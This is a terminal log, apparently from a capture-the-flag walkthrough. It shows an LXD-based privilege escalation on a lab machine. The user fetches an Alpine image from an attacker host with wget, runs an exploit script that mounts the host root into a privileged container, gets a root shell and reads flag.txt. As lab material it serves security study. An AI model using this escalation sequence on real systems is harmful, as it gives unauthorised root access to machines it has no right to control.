 max@so-simple:/tmp$ wget http://192.168.1.15:8000/alpine-v3.12-x86_64-20200813_0835.tar.gz
--2020-08-14 01:40:57--  http://192.168.1.15:8000/alpine-v3.12-x86_64-20200813_0835.tar.gz
Connecting to 192.168.1.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3190611 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20200813_0835.tar.gz’
alpine-v3.12-x86_64-20200813_0835.tar.gz 100%[=======================================================>] 3.04M --.-KB/s in 0.04s
2020-08-14 01:40:58 (75.5 MB/s) - ‘alpine-v3.12-x86_64-20200813_0835.tar.gz’ saved [3190611/3190611]
max@so-simple:/tmp$ ls
alpine-v3.12-x86_64-20200813_0835.tar.gz  systemd-private-cba0a9d58af04daaa086b75d2db171da-apache2.service-uEvo4f  systemd-private-cba0a9d58af04daaa086b75d2db171da-systemd-timesyncd.service-qb8QMh
snap.docker  systemd-private-cba0a9d58af04daaa086b75d2db171da-systemd-logind.service-ociEij
snap.lxd  systemd-private-cba0a9d58af04daaa086b75d2db171da-systemd-resolved.service-4pcw2h
max@so-simple:/tmp$ nano exploit.sh
max@so-simple:/tmp$ chmod +x exploit.sh
max@so-simple:/tmp$ ./exploit.sh -f alpine-v3.12-x86_64-20200813_0835.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first instance, try: lxc launch ubuntu:18.04
Image imported with fingerprint: 71e70264fc8f40cf684b60113c3132d84d8fbebb6ac5d17a146531816d9be839
[*] Listing images...
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
| alpine | 71e70264fc8f | no | alpine v3.12 (20200813_08:35) | x86_64 | CONTAINER | 3.04MB | Aug 14, 2020 at 1:42am (UTC) |
Creating privesc
Device giveMeRoot added to privesc
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/root
/mnt/root/root # ls
flag.txt  snap
/mnt/root/root # cat flag.txt
Congratz!